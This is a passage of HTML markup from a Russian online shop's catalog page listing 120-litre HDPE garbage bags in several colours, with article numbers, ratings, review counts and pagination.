                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="215" data-id="215">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_DdYPqX'-->
        
        <div class="hidden">
            <span id="bx_3487917369_215_f89043c3cdb11033fe41dd98b1325a38_secondpict"></span>
            <span id="bx_3487917369_215_f89043c3cdb11033fe41dd98b1325a38_pict_slider"></span>
            <span id="bx_3487917369_215_f89043c3cdb11033fe41dd98b1325a38_price"></span>
            <span id="bx_3487917369_215_f89043c3cdb11033fe41dd98b1325a38_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_216_59e3e1543432cee216aacd8a5b151b06" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="36"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_216_59e3e1543432cee216aacd8a5b151b06_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-zheltye-14-mkm/" class="detail-slider" data-src="/upload/iblock/e94/qbxhnzd1fo3sttiopf435xmya18vhxes.png">
                <span class="image">
                                    <img src="/upload/iblock/e94/qbxhnzd1fo3sttiopf435xmya18vhxes.png"/ alt="image">
                                    <img src="/upload/iblock/b58/b584aa75f509fada9a80a0a8166bb191.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ex1201806</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-zheltye-14-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки ПНД 120 л желтые (14 мкм, 10 шт, 70х110 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.22</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_216_59e3e1543432cee216aacd8a5b151b06_quantity"
                                   name="quantity"
                                   value="30"
                                   min="30">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Xsj8F7'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_216_59e3e1543432cee216aacd8a5b151b06_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="216">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="216" data-id="216">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Xsj8F7'-->
        
        <div class="hidden">
            <span id="bx_3487917369_216_59e3e1543432cee216aacd8a5b151b06_secondpict"></span>
            <span id="bx_3487917369_216_59e3e1543432cee216aacd8a5b151b06_pict_slider"></span>
            <span id="bx_3487917369_216_59e3e1543432cee216aacd8a5b151b06_price"></span>
            <span id="bx_3487917369_216_59e3e1543432cee216aacd8a5b151b06_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_217_93023933bc891f2bc09f5c40c2a7ed8d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="37"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_217_93023933bc891f2bc09f5c40c2a7ed8d_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-krasnye-14-mkm/" class="detail-slider" data-src="/upload/iblock/72d/qfovmjo8dq7w8ooqhhs93ik9l0ytl9fo.png">
                <span class="image">
                                    <img src="/upload/iblock/72d/qfovmjo8dq7w8ooqhhs93ik9l0ytl9fo.png"/ alt="image">
                                    <img src="/upload/iblock/5f3/5f3290d170c313db9da4db3490c66bc5.jpg"/ alt="image">
                                    <img src="/upload/iblock/741/7416c9210aa9b9c046576ec52a3488e5.jpg"/ alt="image">
                                    <img src="/upload/iblock/061/061d755ecf9c7638e5eb8d8f006b831d.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ex1201805</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-krasnye-14-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки ПНД 120 л красные (14 мкм, 10 шт, 70х110 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.27</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_217_93023933bc891f2bc09f5c40c2a7ed8d_quantity"
                                   name="quantity"
                                   value="30"
                                   min="30">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ipVoPx'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_217_93023933bc891f2bc09f5c40c2a7ed8d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="217">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="217" data-id="217">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ipVoPx'-->
        
        <div class="hidden">
            <span id="bx_3487917369_217_93023933bc891f2bc09f5c40c2a7ed8d_secondpict"></span>
            <span id="bx_3487917369_217_93023933bc891f2bc09f5c40c2a7ed8d_pict_slider"></span>
            <span id="bx_3487917369_217_93023933bc891f2bc09f5c40c2a7ed8d_price"></span>
            <span id="bx_3487917369_217_93023933bc891f2bc09f5c40c2a7ed8d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_218_fe0730b201266741d726a3bb10b38ac4" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="38"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_218_fe0730b201266741d726a3bb10b38ac4_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-zelenye-14-mkm/" class="detail-slider" data-src="/upload/iblock/a73/4jb2ir4zeagn8x6abs1jxt2ul9ph69uq.png">
                <span class="image">
                                    <img src="/upload/iblock/a73/4jb2ir4zeagn8x6abs1jxt2ul9ph69uq.png"/ alt="image">
                                    <img src="/upload/iblock/639/6390a169374546eb554eb5e22f02366b.jpg"/ alt="image">
                                    <img src="/upload/iblock/9c9/9c997de40df187ba7e5ad30ecb1919fd.jpg"/ alt="image">
                                    <img src="/upload/iblock/964/9644ef37e108886851f7a9299c2b1dd4.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ex1201804</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-zelenye-14-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки ПНД 120 литров зеленые (14 мкм, 10 шт, 70х110 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.21</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_218_fe0730b201266741d726a3bb10b38ac4_quantity"
                                   name="quantity"
                                   value="30"
                                   min="30">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_cA97de'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_218_fe0730b201266741d726a3bb10b38ac4_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="218">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="218" data-id="218">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_cA97de'-->
        
        <div class="hidden">
            <span id="bx_3487917369_218_fe0730b201266741d726a3bb10b38ac4_secondpict"></span>
            <span id="bx_3487917369_218_fe0730b201266741d726a3bb10b38ac4_pict_slider"></span>
            <span id="bx_3487917369_218_fe0730b201266741d726a3bb10b38ac4_price"></span>
            <span id="bx_3487917369_218_fe0730b201266741d726a3bb10b38ac4_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_219_a4072b0354738d45b715d9f6b68ab048" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="39"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_219_a4072b0354738d45b715d9f6b68ab048_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-chernye-14-mkm/" class="detail-slider" data-src="/upload/iblock/4b7/f4f3e0su8lkys0l014kqd1sr8x9zuumj.png">
                <span class="image">
                                    <img src="/upload/iblock/4b7/f4f3e0su8lkys0l014kqd1sr8x9zuumj.png"/ alt="image">
                                    <img src="/upload/iblock/8c1/8c1460162a723c79d7accb680d67f4ff.jpg"/ alt="image">
                                    <img src="/upload/iblock/eb8/eb8418303aa1eca8f8fc83cd3d821e1f.jpg"/ alt="image">
                                    <img src="/upload/iblock/2e3/2e3c45f507db21fb7977994cb3a97821.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ex1201801</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-chernye-14-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки ПНД 120 л черные (14 мкм, 10 шт, 70x110 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.45</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_219_a4072b0354738d45b715d9f6b68ab048_quantity"
                                   name="quantity"
                                   value="30"
                                   min="30">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">средства инструменты для утилизации </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_6ifwCp'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_219_a4072b0354738d45b715d9f6b68ab048_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="219">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="219" data-id="219">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_6ifwCp'-->
        
        <div class="hidden">
            <span id="bx_3487917369_219_a4072b0354738d45b715d9f6b68ab048_secondpict"></span>
            <span id="bx_3487917369_219_a4072b0354738d45b715d9f6b68ab048_pict_slider"></span>
            <span id="bx_3487917369_219_a4072b0354738d45b715d9f6b68ab048_price"></span>
            <span id="bx_3487917369_219_a4072b0354738d45b715d9f6b68ab048_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_90_335b888166b0f5b0c74f76c73d89d071" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="40"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_90_335b888166b0f5b0c74f76c73d89d071_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-50-shtuk-pnd-chernye-12-mkm/" class="detail-slider" data-src="/upload/iblock/c5b/3x20qjwlggdf97cqz4hf0z5lvzxyopfq.jpg">
                <span class="image">
                                    <img src="/upload/iblock/c5b/3x20qjwlggdf97cqz4hf0z5lvzxyopfq.jpg"/ alt="image">
                                    <img src="/upload/iblock/0d3/mh47glob0qti6pzdy8fohq7kpveu766z.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12050112</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-50-shtuk-pnd-chernye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 12 мкм, черные, в рулоне 50 штук, 65x100 см, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.26</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_90_335b888166b0f5b0c74f76c73d89d071_quantity"
                                   name="quantity"
                                   value="8"
                                   min="8">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_XjN1Et'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_90_335b888166b0f5b0c74f76c73d89d071_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="90">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="90" data-id="90">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_XjN1Et'-->
        
        <div class="hidden">
            <span id="bx_3487917369_90_335b888166b0f5b0c74f76c73d89d071_secondpict"></span>
            <span id="bx_3487917369_90_335b888166b0f5b0c74f76c73d89d071_pict_slider"></span>
            <span id="bx_3487917369_90_335b888166b0f5b0c74f76c73d89d071_price"></span>
            <span id="bx_3487917369_90_335b888166b0f5b0c74f76c73d89d071_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                                                <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
                    <div class="text-center catalog-page__show-more" data-entity="lazy-container-1">
                <button type="button"
                        class="btn btn--mp btn--color-2"
                        data-use="show-more-1">
                    Показать ещё                </button>
            </div>
                        <div data-pagination-num="1">
                <!-- pagination-container -->
                
<div class="catalog-page__nav">
<div class="catalog-page__nav-item">
<div class="pagination">
	

		
	
	
					<a href="javascript: void();" class="pagination__item is-active"><b>1</b></a>
					
					<a  class="pagination__item" href="/catalog/meshki-pnd/?PAGEN_1=2">2</a>
					
					<a  class="pagination__item" href="/catalog/meshki-pnd/?PAGEN_1=3">3</a>
					
					<a  class="pagination__item" href="/catalog/meshki-pnd/?PAGEN_1=4">4</a>
					
			<a  class="pagination__item" href="/catalog/meshki-pnd/?PAGEN_1=2">След.</a>&nbsp;
		<a class="pagination__item"  href="/catalog/meshki-pnd/?PAGEN_1=4">Конец</a>
	

</div></div>
	<div class="catalog-page__nav-item">Товары 1 - 40 из 154</div>
</div>                <!-- pagination-container -->
            </div>
                </div>
</div>

<!-- component-end -->
        </div>
        <div class="target-catalog-banner-m">
			<div class="catalog-banner">
				<div class="sections__sidebar catalog-banner__banner">
					<picture>
						<source media="(max-width: 479px)" srcset="/images/banner/m-1-1_5.png">
						<source media="(min-width: 480px)" srcset="/images/banner/d-1.png">
						<img src="/images/banner/d-1.png" alt="banner" width="446" height="226">
					</picture>
					<picture>
						<source media="(max-width: 479px)" srcset="/images/banner/m-2-1_5.png">
						<source media="(min-width: 480px)" srcset="/images/banner/d-2.png">
						<img src="/images/banner/d-2.png" alt="banner" width="446" height="226">
					</picture>
				</div>
			</div>
		</div>

    <!-- /catalog-comment -->
</div>

<div class="section section--promo section--pading-sm">
    <div class="container">
        <div class="row">
            <div class="col-md-6">
                <div class="sections__list">
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
